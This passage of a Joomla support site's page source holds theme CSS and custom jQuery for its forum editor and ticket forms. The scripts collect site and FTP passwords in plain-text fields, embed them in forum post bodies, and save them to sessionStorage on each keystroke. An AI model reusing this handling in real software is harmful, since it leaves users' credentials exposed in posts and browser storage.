			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"6da95987a25b351c883a8cedd6716d80","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Error","success_text":"Message","notice_text":"Notice","warning_text":"Warning","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
        $('#department_4service-extension option').filter(function () {
